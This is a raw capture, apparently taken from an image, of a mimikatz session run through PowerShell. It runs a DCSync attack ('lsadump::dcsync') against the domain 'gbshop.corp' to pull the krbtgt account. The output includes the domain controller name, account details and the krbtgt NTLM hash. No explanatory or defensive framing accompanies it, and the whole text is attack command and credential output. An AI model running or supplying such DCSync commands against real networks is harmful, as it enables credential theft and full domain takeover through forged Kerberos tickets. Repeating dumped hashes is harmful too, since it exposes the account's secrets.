 mimikatz(powershell) # lsadump::dcsync /domain:gbshop.corp /user:krbtgt
[DC] 'gbshop.corp' will be the domain
[DC] 'SV0199.GBSHOP.CORP' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 3/8/2017 4:51:45 PM
Object Security ID : S-1-5-21-2376009117-2296651833-4279148973-502
Object Relative ID : 502
Credentials:
Hash NTLM: 6a5c12974ec341dd244b693ad4d38369
ntlm- 0: 6a5c12974ec341dd244b693ad4d38369